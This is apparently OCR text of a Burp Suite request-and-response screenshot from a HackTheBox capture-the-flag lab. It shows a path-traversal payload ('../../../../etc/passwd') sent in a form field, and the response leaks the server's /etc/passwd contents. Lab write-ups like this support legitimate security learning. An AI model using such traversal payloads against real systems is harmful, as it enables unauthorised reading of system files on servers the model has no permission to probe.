 Request
Pretty Raw Hex
\n
1 POST /edit/index.php HTTP/1.1
2 Host: oxdf.microblog.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/113.0
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 47
6 Origin: http://oxdf.microblog.htb
7 Cookie: username=rbb8bp6umb0logs0i3sqlcp5kc
8 Upgrade-Insecure-Requests: 1
9
10 id=../../../../../../../../etc/passwd&txt=test
Search... 0 matches
Response
Pretty Raw Hex Render
\n
42 const html =
"<div class = \"..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd
blog-indiv-content\">root:x:0:0:root:\/root:\/bin\/bash\nd
aemon:x:1:1:daemon:\/usr\/sbin:\/usr\/sbin\/nologin\nbin:x:
2:2:bin:\/bin:\/usr\/sbin\/nologin\nsys:x:3:3:sys:\/dev:\/u
sr\/sbin\/nologin\nsync:x:4:65534:sync:\/bin:\/bin\/sync\ng
ames:x:5:60:games:\/usr\/games:\/usr\/sbin\/nologin\nman:x:
6:12:man:\/var\/cache\/man:\/usr\/sbin\/nologin\nlp:x:7:7:l
p:\/var\/spool\/lpd:\/usr\/sbin\/nologin\nmail:x:8:8:mail:\
/var\/mail:\/usr\/sbin\/nologin\nnews:x:9:9:news:\/var\/spo